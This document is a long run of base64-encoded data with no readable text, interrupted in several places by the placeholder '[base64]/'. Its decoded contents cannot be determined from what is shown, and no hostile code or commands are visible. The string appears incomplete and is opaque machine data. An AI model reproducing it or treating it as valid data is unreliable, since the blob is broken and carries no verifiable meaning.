AAGrwApVilXER4pZGbW2Is/SjXKVxoonlcm1SHhogMPLY6fAEgf/MNDWKwGfnCsh2tzG49Ymd8ohrqLRMi1RcXkyRVPVaJ7j8qg0Ot6Nidig18WG/cvnPdhf8A8gIAXTQOVGQOX2XeX1PQ1vwOUC3glv0Amd8A+AIOZmfuZi/g9jXuZk3ubDWOZwDneIcNm2IgT/4AunrUEk00zz2M6e4AmSgI+M/A+MXF+ridU7/848V6Cr5SdwR7iWLVx+ke7CuvJpzhu2EBfW0OtwKV7cVXCnvmkO9ICAc1uG0V0rf3C3if6VF+As1R1s2hOt3SNK15q4G7GyNHqTzLbrlCq/TE7Sju3eUjDlW27f9f0GtCAFYH7mtIDmZl4AnQDtBQAIBeBa1T7tBZDt2U7t0/4P3c5qrBZwtSIEvvAPTuAC/+ACOeACzuQC80igsgsy1ARZkLWPHq6aMLPqKPUCFVABvDDQQNCcjQMEK/wPBB8sbulGxNnPzGs8n44rVRCx1Nkr9Xcr5IC2O1aAqq7vX0ktmCDRdu2iMkcupmRKy7WNMdts6mK/LJ/Y9avej13lWv9e38lOC81+853Q7M4e7Z1gA9Gu7UA/7Tag7apjA65lA6hjA0rPaqgDCPdXOHb+D8dw7ql4KxsUyP8Q6FHNAIVO6KtZ2xy/PGlEnVzAAWRgtfU8LBEARrVSAsJpw87LpikOrLUyysLyOL0y8bqyBjOeDvRQlyUQyiiFkjoQ9gFJqMAVZNgdc4ZJ66Rk5E3GjezTni2v2L/M3jRv85qv+WO+82PA89cO7T5v9ENfAKUPDUGf9EYPDUj/D0tfAFjQCR6ZWUJwDLWC7i7ABS5Qoa3QChjkCVkARpIgDA5ACMJgAIpM2wZACIuloCVs+MYTAdOb2wkg8MiDUIKgDxh66Q7/J3EPmzzJ/bbAAgxrUPF672OmXCuFXysbD/07+CyrDPJATmRxGC7jkq3IZoeix0oWCBAgKFAQOHAgCoIUUIBgaGSalGm0aHWa1kmixU7/Mm7s1LFAp48FPtroRJIkNJEo/xVACc3GP2gwbby04TImln916vyLI0dIgn/H1hy7MsLFiH8v/rWK8i/Lv3+kLEkSJumfKqgMCDH4pw7qV7BhxY4lW9bsWbRp1a5NW2KCWHMVxAJhSxYAibNofqGZBxXNv3d1wVbxQLbKWTJrgEHFFUHwY6ibvn77F8RykCeZn0Dm3NnzZ9Chz2Lq1Yt0ryKoi6wusqV16y29tsymvYWA/23cBAhMI0Ch9++BSQwOJ65H4fAfCRdOcyhFCq2KF/9NpN7R+keQIFd2igltDEiRKUX+OznGJUwiRHytYuXAAQN/g2TwbNKFDoc1/5iN4D/C3NcoHnCKBRb+sQoqSRwQbUEGG3TwH3L4+4cDL4BKwAvOHNPHr38E+eevD38RRMS9/[base64]/GNAm+7FM5LMgcyrlzjfkhXTIZAcK6iijSSjqN/ANEoJI86gkYbBIgwxBAzhMGjADxgGDRRf9pRWFGGFYWn0SagghQYij9A6gN6/DMnCgz+wesfRbII+Z8CDTyQWZRTTktGqCL+hwsMQ7NVxHlA9BCsOnBNC4B/XvThMaRw+aqEVCkb9p9vFimWR5WbdppBTIz8p7QlUZP/DTVqZYPyWt603c03br/dklyDwCSzTLTLBEGPhVBw7rnnpmsTo4k6QSAVFAyJZhJLOIEhHHEWTjgcIgpYpZ2GE1dcl68e5aCLSYGR4IN/RrjHcnrowYCefxojmgRFQM+C5ywKe/p0lXmFCqjOSNBHkA3BEqRWWTsDoOSvdF3rLaJ7XXaRGxfJ8TJjUTf+eLVSKO3ZXpRsUlonp916ttt0481K38IVm9xzwzz7bD0U0EPd5Bh6SE2JJtKIbjxUwQcG+BFXVGH5G0bABjMQVnx/f6gJqwuKLeYDrLoHxjiXjsx17hy4aIxjStA7kCFPgkPyA8sWRCK90M5WZtmJWlyk/7sJlmUTlPnHJpaWmRCmUIKY+IezjmS1JrnmNdO71m6whC3gcGlsXzLX98KXNrT9AwIPMAS8KCIRuU1EFfSr3/z4BxVC8E+KaoAKFJoQMcgtBhiUs9g97vGPdPzjEum4xD/mcY5zXGKB5yCaY3ylQjhyBgPvSIdc/iGBmIXmZh/qi1o6OJY8FqYKP4ujWGxELOIxrZCLXNYFpkaaR8KQNauRnta2VqUtVMmGV+KNb3RItrL5EIjjU0Y96BcOCDinOurbiKCaKEVFBQIqN0gcIdRgBztARXFUhEodQtEEUGjxAwP04uW8SEZkXmIeZewLX2r2j3MwUppreccI/KC6Ef9wwYKQ2eBXutnHr7gMKjjZ2YtEwzNmSeaEx5pmOz/jSKj0ox8qUEELezE1I72waqmRofSsRb0p2cZ6vdHSNIRz0OKUC12jVJce6HeodvzAbeibSLws8kpYHioeBtBl4ngJFTskTh65/IcocvKPYFZscsM8JlQucY9LxFSZMwXnV0DkzmlOwDHQhIpcWOZTzwhCEO+gFa3MGJZHjOARa3mB6b7ys0HiFCrrlGpVzyJPrPajhfHMqpH6QRqpLU81k4zeP6FEJWx5LWxd6hIFTBCCOSS0TOBDWwhC8MofbGAD/0hGMlQRqGhopBvjSFw+dKGGW9ohH4lj3DYUR1KoqEH/HokDCzmBQYwt/oNyxvTiP+6RzD6Ccw9o2IMZSWtVafaOHEDqJlT8UA2zkPMxUQWhNKmKWtTKUyxa/[base64]/y3jV/bQlzKStskRtqpSwmIh1q0FtmR5BIq+0gPOoFOqdYAwlXHLW636tqtFuqcLMbHPsRahFhrgR535YQUaUk83vwkbBRSXj3Gt2JQYzSjD/gGGf+RAcV+BgoFEGlnF9ThxzhDLfOQrwPp6FslfFKMfYqpfqJQWRDc1M7MAUIW36Cp2YYlANMmBogr29D+h8XJZXFXqx9xWBy3ANU7RHE8KpxmrRYoktIoAYhRQsgh2trMGzqotaCfheknQYRLqseh/PEFM2Q2BQwsNy6944pX2UAMsDLAAQvNSF99WVD7GEofIfWCLm/0Hiu7hh2PK9CuidXKAey2kKpz6HwCYAP/BxVyWMN4RKlYGjVH/LZoyP7ydaM5qsIHr1dKgQAN0tjMImMTsOtdiC2C4FgpoQINU7Dlc3hLOdhsWj0QxER/dZjf/OAoVB/BP0ooKx1dgUfP2jiWYk6rvAIFx3y+WUel9EfU/SivxVAX8K28x+Bv/UYJzdAwsgYGK1pnVAzBDvdKVSWRmdv0PHYh9kb9u4TRAnIpUzBkFbH7kNEDOj1osA2souLsG/rVxK4BcA1YicRKe+2J7FFoEekBxzRVHiK/Aw/GBgCyOpRgIQlBDyGCRxickVWQuerbeomfylPs7WrWjjOAl2BAE/4GBPUIl4SV4QQW2qWDOLDX1kKHq2Xf/jzy3owDuW6VwC1Nx91o4y1nHBzne8PB8jt9d+nXGA2+yRABl+MPysPQGmUzAbs2bV1HxoHRH2R2PsCjKHS9GbGLZyWiyyDf0lPOyvfHN5H3v4RJP/32qCm71r1itsOC6yhkLCagAAmQQnAi7/vsKCPO9BkSZOUM+tpMnu7u7abAnFZiGwJs+D/xAfsCDPcMeQtg5/iEpNfAoXKKs8iKvfziDySq0QPgoqGgEITALKLADE0AsQhAGeyCpHjCFneCAABomzZqcL4K1r9A3MxI1/SO1CHwQg2O9tFitdBBAA0w4BpGMKPyKAIi4LlwW5rs7FAA24uuF6LMzPIAK1BhD/xB8Q2b7gRq8nu2DpZv7B2pgQfFTFJBKHJJig5d7MWpALFwSi0YjDywAAp1hNEdarxj0BxcIwn/AAhkAoGCStwHSLM3yA/[base64]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[base64]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[base64]/QGZa1ky3IghpBGtlVcBnlMWMC7nt/zIH4kGxgG4gugFRa5eJLDcaMiyvW+60/vHVeG4hFWpMDQp+QF8efQGfSZjDSg56kGx9AQQgkIIRyOqdk0TvLL7IyU+wpIYxiSe/MXonWfCbWLEcZSp6C7DAFNaHLnQ0P/9IcIQtNr8403kuDkLpnRUEqtIipGQUQXGK+YEHGIYlBS0ONGMsYl+YIZpl39xVixZywOTK0bkHocU/4rljsLL4B98sgLagRIFp6MJeTTICBZyswkz/IyJnG4l2uHeQt2LBBcLgQSQKutAdLbq+B0kBoY2Y37EE+x+bMMVbD9IFpSRRYAkx8C0ri2CEwLksACABtklQ521zO1OeovCDLv98EGPy+R+HbvStdKpcdDdGqSxld7HEcohD/+ggz6hmWcYAhyJA9ws0QAEefIziVCTEd2jNbhBD4g2j/AMEFKBAEkAQ8Tfs7B9zHckc/rFoG9AaIRQfBHj/moJh/1XjwkYIMHtgg1D8IxSl8yzMk6typHRhF/UBxZkFZT7CVbZhZUGwG8gggRG0ohQRKHopMNBts4hj4XGJwNKjTuFx5+/b+BtMhiuXkHk+cGR+9g0qEQjvdocdIacd+0DGMs96zoCRLO7GM54xQJZ1AyOgLnJ2uzUnWB9k0W+IuMQBT/G3ikESWWBFYcOChX/88x+DeIMRIm+EE5j8XkYsdr8WLw3/lrvV2Et2K3nIU4DFH0QWq1x2Y5lNPjavWRbSjkN+cAn02bvhE3vjQyHokW2jR4AEGPj9PzDwAqmPBQAlQAgWj/[base64]/1Hu9FgNI9n1hITPzoQ/xEjBH+A9QdxDsI/yGd3dm3dZG4YR1hAFD6OUb21RRlJAFTLdVTlQYImJ+LydpOFQv7SQZl7NVYSBVFLFVYqN+JNVMdrVhZfAE5hcUMnB3aXQtCGFzehQDaNM8RFYAUOFmRqZARJAF4SR4ISFm/dALIgUAESt4g7EyyeV5CqBwWkEcG/oMchIIcSEMBfGAngmAGyoEckGAqfsInJIWZKcUutEAH4MAsdoDrxeAM0uI/4IANjsUN9mIaYEAEDCMxkgAxAqETlkUSKt9B4MI/mEMy1llghFvkfFFpnZugIc33iVNowJhNrQwEydZYxJ8z3YtvNVXJieM/sCFBkIisMYYGxEqQoV9ciKFAUP/VQXTYHqbdQfSC76SVHsyBUBwWYr2VFEScIh6gIqqak53AFoTFW0XeGUik5FVC5P0DFtiADSweFozeP9RBAYTC4nEeKKbiJ37iQZwkKq6kLKBi6bFiUtTHsmlCB9TiLPYiL/4iQtwgL54FM3DBC/RgCRyj0i1hNCbEBDyYEjLjCBwlSb2VBRLTMY3WuDVIablWRehGEngjoLHMJJAhO+HIWORU2MUIacCBkUyXpYVlG9JFEqAAAqSC3G2TFTzkRfTIPhJJPKYGcEiBcPxOdiUBxHEPDBlB4B0ilCmiIiZi5L0Bx3kcyBnBREaeRUpeKPwTy2UmIoTCZqZiKJQkKoL/pkquJEt6Iml64irFZBfIIi3WJA7GRU3qJBmswQgM41AeIzI6pVqkQ1hIgm7yktV91tUd00qpDl0SELrhY0LQ389YXjqexQYugs+U07opEFmAAAIA3FzCoaTthmmh2xmmgnCJRa/JTnCgEHp2y8llxEE0WeAlpiKegGGegCRKASLkyug94GRO5ESGQWUOAoAGKMgNwis4XoDKwSCEwiuEJmnuwjVcA2mKoEmeppvVXGzGZi+exYVuqGv+Ax8IgRfUpjHiplH+ZkIw4z+kwz1IgImSlAxQ3dWFG/VVIcgUFTbCm3JW50C8yAWApVrkUY4emgaAAAoYglzqX/g54gRZ/ws7OgYdud/7hYWPcg+SeMu3CKa3fAEInZoKKaR8KqbkKSLFXSYiPGBlTiQbUGYYGEElrKnkvYIREKiBFiiBImiEXsMu1iQORChpSgMiyMGL4kcXyAKHisWF0uAu8AEd0IGHdoAFOKqjWsBBfGgChCgJ3CZRBl+LkgU9jIB8JEQeRM86bKoUHdNUepGnlJserh9rtF+TNidZiBV/xJbY5eX5iQUgGBIVRINAPGmQ0WHfJQR+adywlecFJFZW/YMpEKKU/E56UgAFWmJ7qhoiqtBBJuJi/gN4RabkTWSb8meankGahoG20kHkhUElEiiAvsKBOp6dpuKFsuSEomIdpP8iGOGHLXBoB2iCDO4CKiJFHdRBAgjBQdDBox6so/7Do/LBwArBGgQlieYmqZ5FHohFlU0s+8ho/[base64]/Z7n5DIZ0UzTMoxf6FpGixjfCIVgyp0B8U9DSxaEp6RXuIYbUAlXxbD+gUq/[base64]/5zDPZwSR1yRNWLgJaIkOplhMqIRMEItIsT2JsQvbi0bhMEXg20YpG/[base64]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[base64]/oOWNEY0wohI7xmqRosKELMyIF9lQsq4MKIFLCMcG4lEOOT5RsrCFDjMSi3+OpMNJObDAQhp0EQFCCF9E4/IWMOUlcwd6d2jgnwb0pceF1CJQDeBSBoJtzoUk4EL/gisKSpjThieCB2LiIJI4OIctvjhTLQ6djrqBUGhUOysejXTSH7YYryDy/oFjIIkwHoi9fzDtlKSOIKq5owv0EzUG3HZiJIUUVFKR6KYwtAAOOL7oBVY43jihkqht0cSCQgpa0QJaOEziDDaCQpY2wmikiyy6hHzFiFfC4FYwPuB6xdp/8AqFMcG8vNvLT4pEjO+BsLAhXG3J7XLef+zFt4F7FdeX8YEa4IKLClphLWDXSiFntpc1v4044yAKNNDNRR/9tgD+2TjRgVIJ+VFJS2Y1owtUJmj222wwhXT3cMb5I/5iiCGkmqn4KCRSmSMKQ0bgOGRogjB8vi2faDmh/6YWV7S6aLdWHKpVXwnqtiBl/8nRLrLOqmSQQd74R31uCXplELXY/ueT9Ku1y8t/6pAjjS/l/XIgfChADwA3EGmIywZyYIa8wmQ4wyFucY1DHOIGEgvH5asBQvACFzDApigA7AUh/Ac5cldChoBuInoaiOdM2MISagw6HCMIClKBEBTc5gIyG4jsGCKK3NhgDC7D2O5wdoH9iIoR/qHPQHjyj0ZwRCbK2R7WoPe8SswADkIjCkGs1hZbvOIEUqBFJbb3D1y1ZYpoLONftJYUS31vfNGyAFnUUgkjrO8qefxHHt8AP/D9QwjsC0NjvjQIOQyCDmDKAJgoQYeB3K0gmf94xd8AZwNpGCkUR5JD4urFOMbdS1/[base64]/EcxijEFmhZDCGRwwb9AWIrUhJAcc6rlCHjpwooZxzihK+r/Uh32y46lbIc9tIhtFMOQIFJEmEFYgjbotDtMGFFUweMIfHKDzX9sIwUqKFUZ2fq8KhaCQeQ8gTmnuql/ROWu6IRDS5jWibVagBGdmEGF6jkUStSqsAMZVtSGIhiuICUJIAAoQTrxBhEh1Ah0eBbY8ue/R372KhZlHxv+lwa4DGKB/3OgmFj7DzpQ0rWgbEAasCBSOnhyti44RrsoI4RYsBK4LoApu1zAhTREoaY1tWlOE5Emy7kGA5mTTcH+gSemki50KgwUC6/b3faYbiC+jGHqFiIeuyLnqgyZQTNps4QBDEAh7eFdE0cCReSYlRGH6MeFtjgUnTRFnFGbq6wG/zLVf2xqBmOQFTotMj0s7lUlKUia9SxQCVrAqhdccWzUsgJQupSxMJQ4ShIooAeGZKVFnfVfQ/H2pUV+1ktvQMRXEko4LzHDomfpJChlqy/TFsAGlRyEJ3fwBix0og7HYBwr09BbKSkiuVOYwi3+oYgGTIEgUtYylv+RAF+M4IPODSFQZ/MCov6DqAfzruiUumY32wkIpxsvMIPZkNvZZr0L6QemgjENbQjTIUF47wDqtDv6PtEjC+nJohkENaodrZrrZYQFfmKLE5RzwYO9NIO++I8EM3gGR4FaJcaCxkL0Qmh8lfBgxmfhE4BgLN8M3/biNhARS2EaFDhD+QrD4v/8NRTGBJFXBmw8pqsgYFhGSAMnGxDSuLBBX/fC4CgF2DcbFICknsSCkd+g5JsWo8lVckEUbmFl5W4Zy1yewhEGcoR1/+MIE5iM5KIbXZ9ibiBzqsAIKmDdN29uAfDg7r8JjhzxPkeGDlnmQIJ43vL04r3a6AVEtBHxIHQVZwrSyUC2od9+aJwnU2OEgwYM6gSfwBZGY8R614NOKbxiG5r4h6XHMANNnLEtc40aJSbtEBpZgK9BBx9hpIWsWo+Pjgu5NYlBQIEvSGHYv/6s/4hNCbWAhY9hYukekT2sMICJcUJ42y0kWJAf901cA0luTRFRh04g4hhbVu4/0k13Lg//5N3sPsLe+d53dleBua5pRb3HLBs0F3x0uvzHwBHf+Iw4tSGAJlQwBs1VhwSjDe+NL8bfY1ZbrDcYCmpKIU7gabtuCsE1R6cZAfsUKax3z7BSYyEogc7SL+SPQ4